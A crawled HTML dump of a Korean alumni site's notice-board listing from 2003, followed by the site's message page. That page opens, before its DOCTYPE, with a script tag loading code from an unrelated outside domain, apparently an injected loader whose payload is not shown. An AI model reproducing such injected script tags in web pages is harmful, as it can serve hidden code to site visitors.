		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-07-10</td>
		<td align=center class="num">4637</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">92</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=974&keyfield=&key=">[폴변경]여름을 알차게 즐길 계획은?			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-07-10</td>
		<td align=center class="num">3326</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">91</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=962&keyfield=&key=">[일간스포츠기사]'뉴질랜드 스키투어' 연세인닷컴			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-07-01</td>
		<td align=center class="num">5009</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">90</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=943&keyfield=&key=">연세대학교와 공식 협력관계 계약			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-06-20</td>
		<td align=center class="num">3922</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">89</font></td>
<!--
<td align='center' width='30'><a href='./data/1055791564-2-wanted.zip'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=938&keyfield=&key=">[2기모집] - 연세인닷컴 가족모집			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-06-17</td>
		<td align=center class="num">3774</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">88</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=909&keyfield=&key=">[폴변경] 연세인닷컴에서 만났으면 하는 동문선배는?			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-06-02</td>
		<td align=center class="num">4242</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">87</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=892&keyfield=&key=">[수상자] 제1회 디카 페스티벌 공지			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-05-27</td>
		<td align=center class="num">3891</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">86</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=829&keyfield=&key=">[폴변경] 아카라카에 바란다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">03-05-16</td>
		<td align=center class="num">3617</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">85</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=814&keyfield=&key=">아카라카를 온누리에.. 당일 현지..  현장 업데이트			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">03-05-15</td>
		<td align=center class="num">7294</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">84</font></td>
<!--
<td align='center' width='30'><a href='./data/1052802855-stop.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=801&keyfield=&key=">1회 디카 콘테스트			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">03-05-13</td>
		<td align=center class="num">2888</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">83</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=772&keyfield=&key=">118주년 창립기념식 및 각종 행사 안내			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-05-09</td>
		<td align=center class="num">3767</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">82</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=743&keyfield=&key=">해병대 극기 체험 캠프 모집			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-05-03</td>
		<td align=center class="num">3933</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">81</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=738&keyfield=&key=">[2차공동구매] 토이카메라..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-05-02</td>
		<td align=center class="num">3420</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">80</font></td>
<!--
<td align='center' width='30'><a href='./data/1051864884-mailpad_ytbi.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=737&keyfield=&key="><연세창업센터지원 여대생 인터넷쇼핑몰 창업과정>			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>웹마스터</a></td>
		<td align=center class="num">03-05-02</td>
		<td align=center class="num">4677</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">79</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=734&keyfield=&key=">[이벤트]5월 쿠폰이벤트			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-05-02</td>
		<td align=center class="num">3067</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">78</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=732&keyfield=&key=">전문포럼 절차 없이 바로 개설 가능			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>웹마스터</a></td>
		<td align=center class="num">03-05-01</td>
		<td align=center class="num">3700</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">77</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=731&keyfield=&key=">재로그인 시스템 변경			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>웹마스터</a></td>
		<td align=center class="num">03-04-30</td>
		<td align=center class="num">3236</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">76</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=723&keyfield=&key=">제3기 학생벤처팀 합격자발표 및 중간평가 결과			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-04-28</td>
		<td align=center class="num">4088</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">75</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=665&keyfield=&key=">[연세인닷컴 메일진 7호] 우리 힘으로 만드는 연세인닷컴. 뜻을 함께 합시다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-04-22</td>
		<td align=center class="num">4922</td>
	</tr>
	<tr>
		<td height="3" colspan=6 bgcolor="#f3f3f3"></td>
	</tr>
</table>


<br>
<table width="560" border="0" cellspacing="0" cellpadding="0" align="center">
<form method="post" action="./nlist.html?div=notice">
	<tr>

		
		<td align="left">
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td>
						<select name="keyfield">
							<option value="title" >제목</option>
							<option value="name" >이름</option>
							<option value="comment" >내용</option>
						</select>
					</td>
					<td align="center" width="110">
						<input type="text" size="15" maxlength="30" name="key" class="input" value="" style="height:22px">
					</td>
					<td align="righ">
						<input class="input_nothing" type="image" src="./skin/default/search.gif" border="0" align="absmiddle">
					</td>
				</td>
			</table>
		</td>
		<td align="right">
		<a href='./nwriteform.html?div=notice&fid=630&page=10&uid=665&keyfield=&key='><img src="./skin/default/write.gif" border="0" alt="새글 쓰기"></a>
		</td>
		
	</tr>
</form>
</table>






<table width="560" height="30" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td align="right" width="50%">
<a href=nlist.html?div=notice&page=1&keyfield=&key=><img src='./skin/default/first_on.gif' border='0' alt='첫 페이지' align='absmiddle'></a>&nbsp;<a href=nlist.html?div=notice&page=9&keyfield=&key=><img src='./skin/default/minus_on.gif' border='0' alt='이전 페이지' align='absmiddle'></a>&nbsp;&nbsp;</td><td align='center'><a href=nlist.html?div=notice&page=1&keyfield=&key=>1</a>&nbsp;<a href=nlist.html?div=notice&page=2&keyfield=&key=>2</a>&nbsp;<a href=nlist.html?div=notice&page=3&keyfield=&key=>3</a>&nbsp;<a href=nlist.html?div=notice&page=4&keyfield=&key=>4</a>&nbsp;<a href=nlist.html?div=notice&page=5&keyfield=&key=>5</a>&nbsp;<a href=nlist.html?div=notice&page=6&keyfield=&key=>6</a>&nbsp;<a href=nlist.html?div=notice&page=7&keyfield=&key=>7</a>&nbsp;<a href=nlist.html?div=notice&page=8&keyfield=&key=>8</a>&nbsp;<a href=nlist.html?div=notice&page=9&keyfield=&key=>9</a>&nbsp;<b><u>10</u></b>&nbsp;<a href=nlist.html?div=notice&page=11&keyfield=&key=>11</a>&nbsp;<a href=nlist.html?div=notice&page=12&keyfield=&key=>12</a>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>13</a>&nbsp;</td><td align='left' width='50%'>&nbsp;<a href=nlist.html?div=notice&page=11&keyfield=&key=><img src='./skin/default/plus_on.gif' border='0' alt='다음 페이지' align='absmiddle'></a>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>&nbsp;<img src='./skin/default/last_on.gif' border='0' alt='마지막 페이지' align='absmiddle'></a>		</td>
	</tr>
</table>







<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td></td>
	</tr>
</table>



</td>
                      <td width="10">&nbsp;</td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
              <tr> 
                <td><div align="center">			<img src="../images1/bottom.gif" width="309" height="10" border="0"><br><br><br>

</div></td>
              </tr>
            </table></td>
<!--====================== [오른쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_rbg.gif"><table width="150" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="../images1/main_a0.gif" width="150" height="57"></td>
              </tr>
              <tr> 
                <td background="../images1/styles_a1.gif">
                <table width="130" border="0" align="center" cellpadding="2" cellspacing="0">
<!---  <tr> 
    <td><div align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="140" ><param name="movie" value="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767"><param name="quality" value="high"><embed src="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767" quality="high" type="application/x-shockwave-flash" width="150" height="200"></embed></object>
 </div></td>
  </tr>
  <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>  ---->
<!---
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/styles/life/nsale.html?div=sale&sale_uid=16&page=1" ><img src="../event/kangnameye/kangnam-eye12.jpg" width="145"  border="0"></a> 
      </div></td>
  </tr>
--->
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/bbs/nviewbody.html?div=notice&page=1&uid=10192&keyfield=&key=" ><img src="../ad/10thstaff-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
    


 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/gallery/list.html?div=combat"><img src="../event/photo/12thphotocontest-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>


<!---

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>



<tr> 
    <td><div align="center"><a href="http://www.yonsein.com/shop/shop_list.html"><img src="../ad/2007T-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr> 
 
<tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>

  <tr> 
   <td><div align="center"><a href="http://www.yonsein.com/shop/shop_details.html?code=0000000047"><img src="../shop/photo/mm-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>  ---->

</table>


</td>
              </tr>
              <tr> 
                <td><img src="../images1/styles_a2.gif" width="150" height="5"></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
            </table></td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top"><img src="../images1/centerbm.gif" width="600" height="28"></td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/msg/nmy_msg.html
body_size: 641
content:
<script src="https://www.riu.or.kr/404/404.js"></script><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>▒▒▒ 연세인닷컴 ▒▒▒ </title>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세인, 연세, yonsei, yonsein, yonseian, 연세인닷컴">


</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" bgcolor="#0072bc">




<table width="100%" height="100%">
	<tr>
		<td align="center" valign="middle">
<img src='../images1/msg.gif' border='0'>



		</td>
	</tr>
</table>












        </td>
    </tr>
</table>
</body>

</html>
